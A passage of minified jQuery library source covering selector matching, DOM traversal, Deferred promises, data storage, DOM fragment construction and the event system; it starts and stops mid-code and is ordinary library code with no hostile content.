n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=G.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(te,ne),ee.test(o[0].type)&&ye(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&xe(o)))return H.apply(n,r),n;break}}}return(l||f(e,c))(r,t,!E,n,!t||ee.test(e)&&ye(t.parentNode)||t),n},d.sortStable=S.split("").sort(j).join("")===S,d.detectDuplicates=!!l,T(),d.sortDetached=ce(function(e){return 1&e.compareDocumentPosition(C.createElement("fieldset"))}),ce(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||fe("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),d.attributes&&ce(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||fe("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),ce(function(e){return null==e.getAttribute("disabled")})||fe(R,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),se}(C);S.find=d,S.expr=d.selectors,S.expr[":"]=S.expr.pseudos,S.uniqueSort=S.unique=d.uniqueSort,S.text=d.getText,S.isXMLDoc=d.isXML,S.contains=d.contains,S.escapeSelector=d.escape;var h=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&S(e).is(n))break;r.push(e)}return r},T=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},k=S.expr.match.needsContext;function A(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()}var N=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function j(e,n,r){return m(n)?S.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?S.grep(e,function(e){return e===n!==r}):"string"!=typeof n?S.grep(e,function(e){return-1<i.call(n,e)!==r}):S.filter(n,e,r)}S.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?S.find.matchesSelector(r,e)?[r]:[]:S.find.matches(e,S.grep(t,function(e){return 1===e.nodeType}))},S.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(S(e).filter(function(){for(t=0;t<r;t++)if(S.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)S.find(e,i[t],n);return 1<r?S.uniqueSort(n):n},filter:function(e){return this.pushStack(j(this,e||[],!1))},not:function(e){return this.pushStack(j(this,e||[],!0))},is:function(e){return!!j(this,"string"==typeof e&&k.test(e)?S(e):e||[],!1).length}});var D,q=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(S.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||D,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:q.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof S?t[0]:t,S.merge(this,S.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:E,!0)),N.test(r[1])&&S.isPlainObject(t))for(r in t)m(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=E.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):m(e)?void 0!==n.ready?n.ready(e):e(S):S.makeArray(e,this)}).prototype=S.fn,D=S(E);var L=/^(?:parents|prev(?:Until|All))/,H={children:!0,contents:!0,next:!0,prev:!0};function O(e,t){while((e=e[t])&&1!==e.nodeType);return e}S.fn.extend({has:function(e){var t=S(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(S.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&S(e);if(!k.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&S.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?S.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?i.call(S(e),this[0]):i.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(S.uniqueSort(S.merge(this.get(),S(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),S.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return h(e,"parentNode")},parentsUntil:function(e,t,n){return h(e,"parentNode",n)},next:function(e){return O(e,"nextSibling")},prev:function(e){return O(e,"previousSibling")},nextAll:function(e){return h(e,"nextSibling")},prevAll:function(e){return h(e,"previousSibling")},nextUntil:function(e,t,n){return h(e,"nextSibling",n)},prevUntil:function(e,t,n){return h(e,"previousSibling",n)},siblings:function(e){return T((e.parentNode||{}).firstChild,e)},children:function(e){return T(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(A(e,"template")&&(e=e.content||e),S.merge([],e.childNodes))}},function(r,i){S.fn[r]=function(e,t){var n=S.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=S.filter(t,n)),1<this.length&&(H[r]||S.uniqueSort(n),L.test(r)&&n.reverse()),this.pushStack(n)}});var P=/[^\x20\t\r\n\f]+/g;function R(e){return e}function M(e){throw e}function I(e,t,n,r){var i;try{e&&m(i=e.promise)?i.call(e).done(t).fail(n):e&&m(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}S.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function B(){E.removeEventListener("DOMContentLoaded",B),C.removeEventListener("load",B),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",B),C.addEventListener("load",B));var $=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)$(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):$(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),y.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",y.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",y.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ve(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ye(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,y.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ve(f.appendChild(o),"script"),l&&ye(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=Y.hasData(e)&&Y.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||S.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(e,t){S.event.special[e]={setup:function(){return Se(this,e,Ce),!1},trigger:function(){return Se(this,e),!0},_default:function(){return!0},delegateType:t}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!y.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 